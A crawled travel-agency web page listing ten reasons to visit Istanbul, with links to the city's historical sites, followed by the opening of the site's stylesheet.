

--- FILE ---
content_type: text/html
request_url: https://www.bosphorustour.com/10-reasons-to-visit-istanbul.html
body_size: 9400
content:
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1254" />
<meta name="viewport" content="initial-scale=1.0,width=device-width">
<title>10 REASONS TO VISIT ISTANBUL</title>
<meta name="Keywords" content="10 REASONS TO VISIT ISTANBUL, old city istanbul, istanbul city tour">
<meta name="Description" content="10 REASONS TO VISIT ISTANBUL, If given the chance to look at only one city in the world, the city I would choose would be Istanbul">

<meta name="robots" content="follow"/>
<link rel="canonical" href="https://www.bosphorustour.com/10-reasons-to-visit-istanbul.html" />
<meta name="publisher" content="VS 2013" />

<link rel="icon" type="image/x-icon" href="favicon.ico" />
<meta name="author" content="Bosphorus Tour - Private Yacht Cruise">

<link href="css/Bosphorus-main.css" rel="stylesheet" type="text/css">
<link href="css/menu.css" rel="stylesheet" type="text/css">
<link href="css/social.css" rel="stylesheet" type="text/css">
  <link href="slider/thumbnail-slider.css" rel="stylesheet" />
  <script src="slider/thumbnail-slider.js" type="text/javascript"></script> 
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="css/tab.css" rel="stylesheet" type="text/css">
<link href="css/testamunels.css" rel="stylesheet" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script  src="js/menu.js"></script>
<link href="css/bradcum.css" rel="stylesheet" type="text/css">


<script src="js/lightbox-plus-jquery.min.js"></script>
<link rel="stylesheet" href="css/lightbox.min.css">

</head>

<body>
<div class="watsup-cont"> <a href="https://web.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp1.png" alt="Whatsapp"></a> </div>

<div class="watsup-cont-m"> <a href="https://api.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp.png" alt="Whatsapp"></a> </div>
<div id="lang">
  <div class="dropdown">
    <button class="dropbtn">Languages</button>
    <div class="dropdown-content"> <a href="index.html" class="us">English</a> <a href="Spanish/index.html" class="sp">Spanish</a>> </div>
  </div>
</div>
<header>
  <div class="top"> <span class="span-tel"><a href="tel://+905547972646" style="color:#FFF">+90-554 797 26 46 - 7/24</a></span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
  </div>
</header>
<section class="navigation" id="navtop">
  <div class="nav-container"> <a href="index.html" title="Istanbul Bosphorus Cruise">
    <div class="brand"> </div>
    </a>
    <nav>
      <div class="nav-mobile"><a id="nav-toggle" href="#!"><span></span></a></div>
      <ul class="nav-list">
        <li><a href="index.html" title="Istanbul Bosphorus Cruise">Home</a></li>
        <li><a href="Istanbul-Daily-Cruises.html" title="Istanbul Daily Cruises">Daily Cruises</a></li>
        <li><a href="Istanbul-Dining-Cruises.html" title="Istanbul Dining Cruises">Dining Cruises</a></li>
        <li><a href="Istanbul-Private-Events.html" title="Istanbul Private Events">Private Events</a></li>
        <li><a href="Turkey-Istanbul-Yacht-Charters.html" title="Istanbul Charter Yachts">Charter Yachts</a></li>
        <li><a href="Istanbul-City-Tours.html" title="Istanbul Tours">Istanbul Tours</a></li>
        <li><a href="Day-Trips-from-Istanbul.html" title="Day Trips from Istanbul">Istanbul Day Trips</a></li>
        <li><a href="Contact.html" title="Istanbul Bosphorus Cruise Organizations">Contact</a></li>
      </ul>
    </nav>
  </div>
</section>

<section class="container">
<ul class="breadcrumb">
  <li class="crumb first-crumb"><a href="index.html">Home</a></li>
  <!--li class="crumb middle-crumb"><a href="top-10-places-to-visit-in-istanbul.html">Top 10 Places To Visit in Istanbul</a></li-->
  <li class="crumb last-crumb">10 Reasons To Visit Istanbul</li> 
</ul>


<div class="tour-baslik-sol">
  <h1>10 Reasons To Visit Istanbul</h1>
  <p><em>“If given the chance to look at only one city in the world, the city I would choose would be Istanbul”</em><strong> - Alphonse de Lamartine</strong></p>
  <p>Istanbul is one of the oldest cities in the world and one of the cities worth seeing. Here you will find many great things to do. Apart from your special interests, Istanbul always has something for you.</p>
</div>

<aside class="tour-detail-sol">
<img src="blog-img/10-reasons-to-visit-istanbul.jpg" class="res-img" alt="10 Reasons To Visit Istanbul">
  
<!--div class="tour-detail-short-inf">
	<span class="short-icon start-point">
		<strong>Start Point:</strong><br>
		Hotel Pick-Up
	</span>
	<span class="short-icon end-point">
		<strong>End Point:</strong><br>
		Hotel Drop off
	</span>
 	<span class="short-icon duration"><strong>Duration:</strong><br>Full Day</span>
 	<span class="short-icon Departure"><strong>Departure:</strong><br>08:00 am</span>
</div>
  
<div class="tour-detail-short-inf-m">
	<span class="short-icon start-point">
		<strong>Start Point:</strong>
		Hotel Pick-Up</span>
	<span class="short-icon end-point">
		<strong>End Point:</strong>
		Hotel Drop off
	</span>
    <span class="short-icon duration">
		<strong>Duration:</strong>
		Full Day
	</span>
	<span class="short-icon Departure">
		<strong>Departure:</strong>
		08:00 am
	</span>
</div-->
  
<!--div class="tour-detail-sag-price-m">
	<div class="s-offer-t">
		<span class="s-offer-t1">Save <br>%10</span>
	</div>
	<span class="price-t">
  		<p>
			<span class="theme-cl font-20"><strong>â‚¬ 60.00</strong></span>
			<sub>/Per Person</sub>
		</p>
	</span>
	<div class="overlay1"></div>
</div>
<span class="book-but-m"><a href="Reservation-Reguest.asp?a=Sile-and-Agva">REQUEST TO BOOK</a></span--> 
  
<!--h2>The Real Black Sea: Sile and Agva</h2-->

<p><br></p>
<p style="line-height:150%;">
	<strong>If you are thinking "Why should I go to Istanbul", here are some reasons:</strong>
</p>

<p><br></p>
<p style="line-height:150%;">
	1. To witness the Byzantium Empire that emerged when the Roman Empire was divided into two as eastern and western roman in 395,
</p>

<p><br></p>
<p style="line-height:150%;">
	2. To see the places held by the Byzantine Empire for more than a thousand years. Seeing the capital from Roman times to today's Istanbul,
</p>

<p><br></p>
<p style="line-height:150%;">
	3. To witness the 600-year adventure of the heyday of the Ottoman Empire and the foundation of the republic,
</p>

<p><br></p>
<p style="line-height:150%;">
	4. To see the palaces that summarize the 600-year adventure of the Ottoman Empire, especially with the churches, markets, fountains, cisterns, streets, and many other wonderful buildings around Topkapı Palace and Sultan Ahmet,
</p>

<p><br></p>
<p style="line-height:150%;">
	5. To witness the magnificent atmosphere of the still standing Hagia Sophia,
</p>

<p><br></p>
<p style="line-height:150%;">
	6. Feeling the pulse of the world's fifth largest city with a population of 13.8 million and the largest city in Europe,
</p>

<p><br></p>
<p style="line-height:150%;">
	7. To be a part of the culture where modern and traditional life styles coexist,
</p>

<p><br></p>
<p style="line-height:150%;">
	8. To experience the excitement of traveling from Europe to Asia within 5 minutes by ferry or car (if there is no heavy traffic),
</p>

<p><br></p>
<p style="line-height:150%;">
	9. To watch Asia from Europe, Europe from Asia and enjoy the traditional Bosphorus while watching,
</p>

<p><br></p>
<p style="line-height:150%;">
	10. "How are the people of a city both western and eastern?" To answer the question;
</p>



<p><br></p>
<p style="line-height:150%;">
	<strong><em>More "Reasons"</em></strong>
</p>

<p style="line-height:150%;">
	Istanbul has a very rich history. You can witness the fertile history from the Ottoman and Byzantine periods. You will discover the city that was once Byzantium and called Constantinople and was the crown of three empires. Places such as Sultan Ahmet Mosque, Dolmabahçe Palace, Hagia Sophia, Spice Bazaar and Süleymaniye Mosque are places to be seen at least once in a life.
</p>

<p style="line-height:150%;">
	Turkish cuisine is very tasty and one of the best in the world. Different and delicious dishes will surprise you. Even the Bosphorus Bridge is actually a reason. Bosphorus tour should be at the top of the to-do list. Also, a dinner at the Bosphorus is among the options. Shopping in Istanbul has a different experience. For an authentic shopping experience, you can go to the Grand Bazaar and Spice Bazaar, if you wish, you can visit modern shopping malls and visit small antiques shops. Last but not least, the colorful and lively nightlife. Istanbulites have their own style of entertainment. You can find many options for fun.
</p>



<p><br></p>
<p style="line-height:150%;">
	<strong>Other Reasons:</strong>
</p>

<p style="line-height:150%;">
	Flights can always be found from Europe, America and Asia to Istanbul. Since there are always flights, you can determine the flight time yourself. Istanbul is a tourist friendly city. There are great walking tracks in Istanbul. You can also join private Istanbul tours.
</p>

<p style="line-height:150%;">
	The weather is almost always great in Istanbul. Only the winter months are rainy and cold. Even if you don't like anything, you will like the mood. If you have a hobby of photography, this is heaven for you. You can find people of all kinds, interesting streets, authentic neighborhoods, sea, forest and bustling bazaars and more.
</p>

<p style="line-height:150%;">
	<strong>Also;</strong> You can buy carpets, buy evil eye beads, watch the performance of whirling dervishes in Galata Mevlihane, enjoy the historical Turkish baths, enjoy the unique view while walking across the Galata bridge. You can watch the fishermen, watch the silhouettes of mosques, buy clothes made of "Şile cloth" fabric. (Şile is a small town in the north of Istanbul)
</p>



                             
    
<!--div class="tabs">
	<input type="radio" name="tabs" id="tabone" checked="checked">
	<label for="tabone">Important Info</label>
 	<div class="tab">
		<p>Please bring swimsuit and towel in the summer months</p>
 	</div>
	<input type="radio" name="tabs" id="tabtwo">
  	<label for="tabtwo">Inclusions</label>
  	<div class="tab">
		<ul>
      	<li>Hotel pick-up and drop-off services from  centrally located hotels</li>
      	<li>Transport by air-conditioned coach</li>
      	<li>Lunch</li>
      	<li>Fully guided tour with the services of an  experienced and licensed English speaking guide</li>
    	</ul>
  	</div>
  	<input type="radio" name="tabs" id="tabthree">
  	<label for="tabthree">Exclusions</label>
  	<div class="tab">
		<ul>
      	<li>Gratuities (optional)</li>
      	<li>Drinks</li>
    	</ul>
  	</div>
  	<input type="radio" name="tabs" id="tabfour">
  	<label for="tabfour">Additional info</label>
  	<div class="tab">
		<ul>
		<li>Confirmation for this tour will be received at time of booking</li>
		<li>5-8 yrs %30 discount / 0-4 yrs Free</li>
		</ul>
  	</div>
</div-->


</aside>





  <aside class="tour-detail-sag">

  <!--div class="tour-detail-sag-price">
  	<div class="s-offer-t"> <span class="s-offer-t1">Save <br>%10</span> </div>
  	<span class="price-t">
  		<p><span class="theme-cl font-20"><strong>â‚¬ 60.00</strong></span><sub>/Per Person</sub></p>
  	</span>
  	<div class="overlay1"></div>
  </div>
  <span class="book-but"><a href="Reservation-Reguest.asp?a=Sile-and-Agva">REQUEST TO BOOK</a></span>
  <div class="tour-detail-sag-alt">
    <ul>
		<li>NO BOOKING OR CREDIT CARD FEES</li>
		<li>BEST PRICE GUARANTEE</li>
	</ul>
  	<h3 class="baslik-h3">Need Help? Call 24/7</h3>
  	<span class="hlp"><a href="tel://++905547972646" style="color:#333">+90-554 797 26 46</a></span>  
	<p><strong>Cancellation policy</strong><br>Free cancellation prior to 24 hours cruise starting time.</p>
  </div-->





    <h4 class="cat-baslik"><span>Istanbul Travel Guide</span></h4>  
	<h2 class="baslik-h2-forsagsol marj-top-forsagsol">Historical Places to Visit in Istanbul</h2>
    <div class="menu_simple">
        <ul>
			<li><a href="history-of-istanbul.html">History of Istanbul</a></li>
			<li><a href="the-hippodrome-and-ancient-columns.html" title="The Hippodrome And Ancient Columns">The Hippodrome And Ancient Columns</a></li>
			<li><a href="the-aquaducts-and-cisterns-in-istanbul.html" title="The Aquaducts And Cisterns in Istanbul">The Aquaducts And Cisterns in Istanbul</a></li>
			<li><a href="city-walls.html" title="City Walls">City Walls</a></li>
			<li><a href="history-of-istanbul.html" title="Hagia Sophia">Hagia Sophia</a></li>
			<li><a href="aya-irini-st-irene.html" title="Aya Irini (St. Irene)">Aya Irini (St. Irene)</a></li>
			
			
			<li><a href="the-mosque-of-little-st-sophia.html" title="The Mosque of Little St.Sophia">The Mosque of Little St.Sophia</a></li>
			<li><a href="zeyrek-mosque-the-church-of-the-pantocrator.html" title="Zeyrek Mosque">Zeyrek Mosque</a></li>
			<li><a href="kariye.html" title="Kariye">Kariye</a></li>
			<li><a href="galata-tower.html" title="Galata Tower">Galata Tower</a></li>
			<li><a href="maiden-tower.html" title="Maiden Tower">Maiden Tower</a></li>
			<li><a href="the-cistern-basilica.html" title="The Cistern Basilica">The Cistern Basilica</a></li>
				<li><a href="blue-mosque.html" title="Blue Mosque">Blue Mosque</a></li>
			<li><a href="suleymaniye-mosque.html" title="Suleymaniye Mosque">Suleymaniye Mosque</a></li>
				<li><a href="nuruosmaniye-mosque.html" title="Nuruosmaniye Mosque">Nuruosmaniye Mosque</a></li>
			<li><a href="mihmimah-sultan-mosque-in-uskudar.html" title="Mihmimah Sultan Mosque in Uskudar">Mihmimah Sultan Mosque in Uskudar</a></li>
			<li><a href="beyazit-mosque.html" title="Beyazit Mosque">Beyazit Mosque</a></li>
				<li><a href="the-mosque-of-sultan-selim.html" title="Yavuz Sultan Selim Mosque">Yavuz Sultan Selim Mosque</a></li>
			<li><a href="the-new-mosque-yeni-camii.html" title="The New Mosque, Yeni Camii">The New Mosque, Yeni Camii</a></li>
			<li><a href="rustem-pasha-mosque.html" title="Rustem Pasha Mosque">Rustem Pasha Mosque</a></li>
			<li><a href="tophane-fountain.html" title="Tophane Fountain">Tophane Fountain</a></li>
			<li><a href="saliha-sultan-fountain-in-azapkapi.html" title="Saliha Sultan Fountain in Azapkapi">Saliha Sultan Fountain in Azapkapi</a></li>
				<li><a href="the-german-fountain.html" title="The German Fountain">The German Fountain</a></li>
			<li><a href="the-fountain-of-mahmut-ii.html" title="The Fountain of Mahmut II">The Fountain of Mahmut II</a></li>
			<li><a href="the-fountain-of-sultan-ahmet-iii-in-uskudar.html" title="The Fountain of Ahmet III in Uskudar">The Fountain of Ahmet III in Uskudar</a></li>
			<li><a href="the-fountain-of-ahmet-iii-in-topkapi-palace.html" title="The Fountain of Ahmet III in Topkapi Palace">The Fountain of Ahmet III in Topkapi Palace</a></li>
			<li><a href="the-covered-bazaar.html" title="The Covered Bazaar">The Covered Bazaar</a></li>
				<li><a href="the-egyptian-bazaar.html" title="Egyptian Bazaar">Egyptian Bazaar</a></li>
				<li><a href="the-old-book-market.html" title="The Old Book Market">The Old Book Market</a></li>
			<li><a href="the-cagaloglu-bath.html" title="The Cagaloglu Bath">The Cagaloglu Bath</a></li>
			<li><a href="cemberlitas-bath.html" title="The Cemberlitas Bath">The Cemberlitas Bath</a></li>
				<li><a href="galatasaray-bath.html" title="Galatasaray Bath">Galatasaray Bath</a></li>
			<li><a href="haseki-bath.html" title="Haseki Bath">Haseki Bath</a></li>
			<li><a href="the-tomb-of-eyup-sultan-and-the-eyup-district.html" title="The Tomb of Eyup Sultan and The Eyup District">The Tomb of Eyup Sultan and The Eyup District</a></li>
				<li><a href="the-mosque-of-eyup-sultan.html" title="The Mosque Of Eyup Sultan">The Mosque Of Eyup Sultan</a></li>
			<li><a href="pierre-loti.html" title="Pierre Loti">Pierre Loti</a></li>
				<li><a href="saint-antoine-cathedral.html" title="Saint Antoine Cathedral">Saint Antoine Cathedral</a></li>
			<li><a href="the-cathedral-of-greek-orthodox-patriarchate.html" title="The Cathedral of Greek Orthodox Patriarchate">The Cathedral of Greek Orthodox Patriarchate</a></li>
			<li><a href="stephan-bulgarian-church.html" title="Stephan (Bulgarian) Church">Stephan (Bulgarian) Church</a></li>
			<li><a href="neve-shalom-synagogue.html" title="Neve Shalom Synagogue">Neve Shalom Synagogue</a></li>
			<li><a href="the-church-of-virgin-mary-of-the-armenian-patriarchate.html" title="The Church of Virgin Mary of The Armenian Patriarchate">The Church of Virgin Mary of The Armenian Patriarchate</a></li>
				<li><a href="the-islands.html" title="The Islands">The Islands</a></li>
			<li><a href="church-of-the-holy-trinity-aya-triada.html" title="Church of The Holy Trinity, Aya Triada">Church of The Holy Trinity (Aya Triada)</a></li>
			<li><a href="the-seminary-in-heybeliada.html" title="The Seminary in Heybeliada">The Seminary in Heybeliada</a></li>
			<li><a href="topkapi-palace.html" title="Topkapi Palace">Topkapi Palace</a></li>
			<li><a href="dolmabahce-palace-istanbul.html" title="Dolmabahce Palace">Dolmabahce Palace</a></li>
			<li><a href="beylerbeyi-palace-istanbul.html" title="Beylerbeyi Palace">Beylerbeyi Palace</a></li>
			<li><a href="the-ciragan-palace.html" title="Ciragan Palace">Ciragan Palace</a></li>
			<li><a href="yildiz-palace.html" title="Yildiz Palace">Yildiz Palace</a></li>
			<li><a href="the-british-palace-pera-house.html" title="The British Palace Pera House">The British Palace 'Pera House'</a></li>
			<li><a href="the-austrian-palace.html" title="Austrian Palace">Austrian Palace</a></li>
			<li><a href="the-russian-palace.html" title="Russian Palace">Russian Palace</a></li>
			<li><a href="the-anatolian-castle-anadolu-hisar.html" title="The Anatolian Castle Anadolu Hisar">The Anatolian Castle (Anadolu Hisar)</a></li>
			<li><a href="the-castle-at-rumeli-rumeli-hisar.html" title="The Castle at Rumeli Rumeli Hisar">The Castle at Rumeli (Rumeli Hisar)</a></li>
			<li><a href="the-koprulu-yali.html" title="The Koprulu Yali">The Koprulu Yali</a></li>
				<li><a href="the-cypriot-yali.html" title="The Cypriot Yali">The Cypriot Yali</a></li>
			<li><a href="count-ostrogos-family-yali.html" title="Count Ostrogos's Yali">Count Ostrogos's Yali</a></li>
			<li><a href="the-curuksulu-yali.html" title="The Curuksulu Yali">The Curuksulu Yali</a></li>
			<li><a href="the-summer-palace-of-the-khedive-hidiv.html" title="The Summer Palace of The Khedive (Hidiv Kasri)">The Summer Palace of The Khedive (Hidiv Kasri)</a></li>
			<li><a href="kucuksu-summer-palace-pleasure-palace.html" title="Kucuksu Summer Palace Pleasure Palace">Kucuksu Summer Palace (Pleasure Palace)</a></li>
			<li><a href="the-topkapi-palace-museum.html" title="The Topkapi Palace Museum">The Topkapi Palace Museum</a></li>
			<li><a href="archeological-museum.html" title="Archeological Museum">Archeological Museum</a></li>
			<li><a href="the-tiled-kiosk-museum.html" title="The Tiled Kiosk Museum">The Tiled Kiosk Museum</a></li>
			<li><a href="museum-of-the-ancient-orient.html" title="Museum of The Ancient Orient">Museum of The Ancient Orient</a></li>
			<li><a href="the-museum-of-turkish-and-islamic-arts.html" title="The Museum of Turkish and Islamic Arts">The Museum of Turkish and Islamic Arts</a></li>
			<li><a href="the-islamic-museum-s-rug-section.html" title="The Islamic Museum's Rug Section">The Islamic Museum's Rug Section</a></li>
			<li><a href="the-museum-of-caricature-and-humor.html" title="The Museum of Caricature and Humor">The Museum of Caricature and Humor</a></li>
			<li><a href="the-military-museum.html" title="The Military Museum">The Military Museum</a></li>
			<li><a href="the-naval-museum.html" title="The Naval Museum">The Naval Museum</a></li>
			
			
			<!--li><a href="historical-castles-of-istanbul.html">Historical Castles of Istanbul</a></li-->
		</ul>

      </div>

  
  
  
        
      </div>
      
      
      
  </aside>
</section>

<footer>
<div id="footer-top">© 2019 BOSPHORUS TOUR ORGANIZATIONS All rights reserved.</div>
<div id="footer-ic">
<div class="footer-box menu_simple1">
 <h6>Customer Support</h6>
    <ul>
      <li><a href="faq.html" title="Frequently Asked Questions">FAQ/Help</a></li>
      <li><a href="Privacy-Policy.html" title="Privacy Policy">Privacy Policy</a></li>
      <li><a href="Terms-and-conditions.html" title="Terms and Conditions">Terms &amp; Conditions</a></li>
      <li><a href="About-Us.html" title="About Us">About Us</a></li>
      <li><a href="Contact.html" title="Contact">Contact</a></li>
      <li><a href="Partners-and-References.html">Partners and References</a></li>
<li><a href="sitemap.html" title="Site Map">Sitemap</a></li>
    </ul>
        		<span><strong style="color:#FFCC00;">Velena Travel</strong><br> <font style="color:#FFCC00;">TURSAB License No:</font> A13807</span>
    <span><img src="img/payment-options.png" alt="Payment Cards" width="189" height="30"></span> 

</div>
<div class="footer-box1 menu_simple1">
<h6>Recommended Istanbul Tours &amp; Cruise</h6>
   
        <ul>
          <li><a href="Sunset-Cruise-On-The-Bosphorus.html" title="Sunset Cruise on the Istanbul Bosphorus">Bosphorus Sunset Cruise in Istanbul</a></li>
          <li><a href="Istanbul-Lunch-Cruise.html" title="Lunch Cruise on the Istanbul Bosphorus">Istanbul Lunch Cruise on the Bosphorus</a></li>
          <li><a href="Istanbul-Bosphorus-Dinner-Cruise-and-Turkish-Night-Show.html" title="Istanbul Bosphorus Dinner Cruise and Turkish Night Show">Istanbul Bosphorus Dinner Cruise and Turkish Night Show</a></li>
          <li><a href="Istanbul-bosphorus-boat-cruise.html" title="Istanbul Bosphorus Boat Cruise">Istanbul Bosphorus Boat Cruise</a></li>
          <li><a href="Istanbul-Tour-with-Bosphorus-Cruise-and-Dolmabahce-Palace.html" title="Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace">Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace</a></li>
          
            <li><a href="Princes-Islands-Tour-from-Istanbul.html" title="Istanbul Istanbul Princes Islands Cruise Tour">Istanbul Istanbul Princes Islands Cruise Tour</a></li>
            <li><a href="Istanbul-City-Tour.html" title="Full Day Istanbul Old City Tour">Istanbul Old City Tour</a></li>
        </ul>

</div>
<div class="footer-box2">
<h6>Need Help?</h6>
    <div class="help-main">
    <span style="margin:0; padding:0">Call Us</span> <h3><a href="tel://+905547972646"> +90 554 797 26 46</a></h3>
    </div> 
   <div class="help-main">
    <span style="margin:0; padding:0">Email for Us</span>
    <h3><a href="mailto:info@bosphorustour.com">info@bosphorustour.com</a></h3>
    </div>
    <div class="help-main">
    <span style="margin:0; padding:0">Follow Us</span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
    </div>
</div>
</div>
</footer>
<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

<!--script>
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("book-bottom").style.bottom = "0";
  } else {
    document.getElementById("book-bottom").style.bottom = "-80px";
  }
}
</script>
<div id="book-bottom"> 
<div class="book-main">

<div class="book-main-ic-button">
<span class="price-ic">Price: 60â‚¬</span>
<span class="book-buton-float"><a href="Reservation-Reguest.asp?a=Sile-and-Agva">Book Now</a></span>
</div>

</div>
</div-->


<script type="text/javascript"> 
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11912418-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/Bosphorus-main.css
body_size: 32974
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand');

@import "rootcss.css";
@import "button-submit-styles.css";


@font-face {
	font-family: 'AtlanticCruiseFont'; 
	src: url('../font/Atlantic_Cruise-Demo.ttf'); 
	font-weight: normal;
    font-style: normal;
	}
@font-face {
	font-family: 'SatisfyRegular'; 
	src: url('../font/Satisfy-Regular.ttf'); 
	font-weight: bold;
    font-style: normal;
	}
@font-face {
	font-family: 'Whispur'; 
	src: url('../font/Whispur.otf'); 
	font-weight: bold;
    font-style: normal;
	}
	
	

.space-20 {
    margin: 10px auto 10px auto;
}
.space-50 {
    margin: 25px auto 25px auto;
}
.space-70 {
    margin: 35px auto 35px auto;
}
.space-100 {
    margin: 50px auto 50px auto;
}
.space-150 {
    margin: 75px auto 75px auto;
}

.spacetop-30 {
    margin: 30px auto auto auto;
}
.spacetop-50 {
    margin: 50px auto auto auto;
}
.spacetop-70 {
    margin: 70px auto auto auto;
}
.spacetop-100 {
    margin: 100px auto auto auto;
}
.spacetop-150 {
    margin: 150px auto auto auto;
}

.margin-10 {
    margin: 0px auto -10px auto;
}
.margin-20 {
    margin: 0px auto -20px auto;
}
.margin-30 {
    margin: 0px auto -30px auto;
}
.margin-40 {
    margin: 0px auto -40px auto;
}
.margin-50 {
    margin: 0px auto -50px auto;
}


/* ===== Ortak BazÄ± Style ===== */
.tour-h2-title-1 { 
    color: #014073 !important;
    }
/* ===== Ortak BazÄ± Style ===== */

	
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-family: 'Quicksand', sans-serif;
	font-size: 1.1em;
	color: #575757;
	width: 100%;
	font-weight: 400;
	background-color: #f6f8fb
}


.gradient-multiline-v1 {
    position: relative;
    width: 100%;
    margin: 0px;
    padding: 7px 0px 7px 0px;
    background-color: #fff;
    text-align: center;
    line-height: 1.5em;
    overflow: hidden;
    font-size: 12pt;
    _font-weight: 600;
    background: #014073;
	background: radial-gradient(circle, rgba(1, 64, 115, 1) 30%, rgba(2, 81, 124, 1) 100%);
    color: #fff;
    text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.92);
    /*
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;

	box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-webkit-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-moz-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
	*/
border-top: 1px  #002539 solid;
}


.textshadow_H1 {
	text-shadow: 2px 2px 6px rgba(0,0,0,0.8);
}
  .spacer {
    display: block; /* VarsayÃ½lan inline yapÃ½yÃ½ block yapar */
    margin: 20px 0; /* Ãœstten ve alttan 20px boÃ¾luk bÃ½rakÃ½r */
  }


.png-image-pulse {
    _border: 3px solid #999;
    _border-radius: 30px;
    height: 4px;
    width: 57px;
    _background-color: blue;
    text-align: center;
    display: block;
    color: white;
    _box-shadow: 0 0 17px black;
    filter : drop-shadow(0 0 5px #000);
	animation: pulsate 1s ease-out infinite;
	
}
@-webkit-keyframes pulsate {
    0%   { filter : drop-shadow(0 0 0px #8edff6); }
